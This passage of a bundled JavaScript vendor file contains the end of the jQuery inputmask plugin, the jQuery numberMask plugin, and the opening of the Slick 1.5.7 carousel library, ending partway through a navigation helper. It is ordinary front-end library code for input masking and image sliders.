				//look for data-inputmask atribute - the attribute should only contain optipns
				return this.each(function () {
					var attrOptions = $(this).attr("data-inputmask");
					if (attrOptions && attrOptions != "") {
						try {
							attrOptions = attrOptions.replace(new RegExp("'", "g"), '"');
							var dataoptions = $.parseJSON("{" + attrOptions + "}");
							$.extend(true, dataoptions, options);
							opts = $.extend(true, {}, $.inputmask.defaults, dataoptions);
							opts = importAttributeOptions(this, opts);
							resolveAlias(opts.alias, dataoptions, opts);
							opts.alias = undefined;
							$(this).inputmask("mask", opts);
						} catch (ex) { } //need a more relax parseJSON
					}
					if ($(this).attr("data-inputmask-mask") || $(this).attr("data-inputmask-alias")) {
						opts = $.extend(true, {}, $.inputmask.defaults, {});
						var dataOptions = {};
						opts = importAttributeOptions(this, opts, dataOptions);
						resolveAlias(opts.alias, dataOptions, opts);
						opts.alias = undefined;
						$(this).inputmask("mask", opts);
					}
				});
			}
		};
	}
	return $.fn.inputmask;
})(jQuery);
/*!
 * jQuery numberMask Plugin v1.0.0
 *
 * Licensed under the MIT License
 * Authors: Konstantin Krivlenia
 *          krivlenia@gmail.com
 * Site:  https://github.com/Mavrin/maskInput
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === "object" && module.exports) {
        var $ = require('jquery');
        module.exports = factory($);
    }  else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    $.fn.numberMask = function (options) {
        var settings = {
                type: 'int', beforePoint: 10, afterPoint: 2, defaultValueInput: 0,
                allowNegative: false, decimalMark: ['.'], pattern: ''
            },
            regExp,
            onKeyPress = function (e) {
                var k = e.which;

                if (e.ctrlKey || e.altKey || e.metaKey || k < 32) {//Ignore
                    return true;
                } else if (k) {
                    var c = String.fromCharCode(k);
                    var value = e.target.value;
                    var selectionParam = getSelection(e.target);
                    value = value.substring(0, selectionParam.start) + c + value.substring(selectionParam.end);
                    return (settings.allowNegative && value === '-') || regExp.test(value);
                }
            },
            onKeyUp = function (e) {
                var input = $(e.target);
                if (e.which == 13 || e.which == 86) {
                    input.val(formattedNumber(input));
                }
            },
            getSelection = function (el) {
                var start = 0, end = 0, normalizedValue, range,
                    textInputRange, len, endRange, statusSelection = false;

                if (typeof el.selectionStart == "number" && typeof el.selectionEnd == "number") {
                    start = el.selectionStart;
                    end = el.selectionEnd;
                } else {
                    range = document.selection.createRange();

                    if (range && range.parentElement() == el) {
                        len = el.value.length;
                        normalizedValue = el.value.replace(/\r\n/g, "\n");

                        // Create a working TextRange that lives only in the input
                        textInputRange = el.createTextRange();
                        textInputRange.moveToBookmark(range.getBookmark());

                        // Check if the start and end of the selection are at the very end
                        // of the input, since moveStart/moveEnd doesn't return what we want
                        // in those cases
                        endRange = el.createTextRange();
                        endRange.collapse(false);

                        if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                            start = end = len;
                        } else {
                            start = -textInputRange.moveStart("character", -len);
                            start += normalizedValue.slice(0, start).split("\n").length - 1;

                            if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                end = len;
                            } else {
                                end = -textInputRange.moveEnd("character", -len);
                                end += normalizedValue.slice(0, end).split("\n").length - 1;
                            }
                        }
                    }
                }
                if ((start - end) != 0) {
                    statusSelection = true;
                }
                return {
                    start: start,
                    end: end,
                    statusSelection: statusSelection
                };
            },
            onBlur = function (e) {
                var input = $(e.target);
                if (input.val() != '') {
                    input.val(formattedNumber(input));
                }
            },
            formattedNumber = function ($input) {
                var val = $input.val();
                if (regExp.test(val)) {
                    return val;
                } else {
                    return settings.defaultValueInput;
                }
            },
            getDecimalMarksString = function () {
                var decimalMarksString = '(\\' + settings.decimalMark[0];
                for (var i = 1; i < settings.decimalMark.length; i++) {
                    decimalMarksString += "|\\" + settings.decimalMark[i];
                }
                decimalMarksString += ')';
                return decimalMarksString;
            };

        this.bind('keypress', onKeyPress).bind('keyup', onKeyUp).bind('blur', onBlur);
        if (options) {
            if (options.decimalMark) {
                if ($.type(options.decimalMark) === "string")
                    options.decimalMark = [options.decimalMark];
            }

            $.extend(settings, options);
        }
        if ((typeof settings.pattern == "object") && (settings.pattern instanceof RegExp)) {
            regExp = settings.pattern;
        } else {
            var negRegExpPart = settings.allowNegative ? "[-]?" : '',
                intRegExp = "^" + negRegExpPart + "\\d{1," + settings.beforePoint + "}$",
                decimalRegExp = "^" + negRegExpPart + "\\d{1," + settings.beforePoint + "}" + getDecimalMarksString() + "\\d{0," + settings.afterPoint + "}$";

            if (settings.type == 'int') {
                regExp = new RegExp(intRegExp);
            } else {
                regExp = new RegExp(intRegExp + "|" + decimalRegExp);
            }
        }
        return this;
    };
    return $;
}));


/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |../default.htm __| |../default.htm /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.7
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
                nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return '<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">' + (i + 1) + '</button>';
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.hidden = 'hidden';
            _.paused = false;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, dataSettings, settings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);
            _.checkResponsive(true);

        }

        return Slick;

    }());

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

        if (_.slideCount > _.options.slidesToShow && _.paused !== true) {
            _.autoPlayTimer = setInterval(_.autoPlayIterator,
                _.options.autoplaySpeed);
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;
        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this;

        if (_.options.infinite === false) {

            if (_.direction === 1) {

                if ((_.currentSlide + 1) === _.slideCount -
                    1) {
                    _.direction = 0;
                }

                _.slideHandler(_.currentSlide + _.options.slidesToScroll);

            } else {

                if ((_.currentSlide - 1 === 0)) {

                    _.direction = 1;

                }

                _.slideHandler(_.currentSlide - _.options.slidesToScroll);

            }

        } else {

            _.slideHandler(_.currentSlide + _.options.slidesToScroll);

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dotString;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            dotString = '<ul class="' + _.options.dotsClass + '">';

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dotString += '<li>' + _.options.customPaging.call(this, _, i) + '</li>';
            }

            dotString += '</ul>';

            _.$dots = $(dotString).appendTo(
                _.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active').attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slidesCache = _.$slides;

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div aria-live="polite" class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 1) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.html(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.target),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots).off('click.slick', _.changeSlide);

            if (_.options.pauseOnDotsHover === true && _.options.autoplay === true) {

                $('li', _.$dots)
                    .off('mouseenter.slick', $.proxy(_.setPaused, _, true))
                    .off('mouseleave.slick', $.proxy(_.setPaused, _, false));

            }

        }

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.$list.off('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).off('ready.slick.slick-' + _.instanceUid, _.setPosition);
    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 1) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.html(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.options.arrows === true ) {

            if ( _.$prevArrow && _.$prevArrow.length ) {

                _.$prevArrow
                    .removeClass('slick-disabled slick-arrow slick-hidden')
                    .removeAttr('aria-hidden aria-disabled tabindex')
                    .css("display","");

                if ( _.htmlExpr.test( _.options.prevArrow )) {
                    _.$prevArrow.remove();
                }
            }

            if ( _.$nextArrow && _.$nextArrow.length ) {

                _.$nextArrow
                    .removeClass('slick-disabled slick-arrow slick-hidden')
                    .removeAttr('aria-hidden aria-disabled tabindex')
                    .css("display","");

                if ( _.htmlExpr.test( _.options.nextArrow )) {
                    _.$nextArrow.remove();
                }
            }

        }

        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToShow;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToShow;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                verticalOffset = (verticalHeight * _.options.slidesToShow) * -1;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;

            if (_.options.centerMode === true) {
                if (_.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

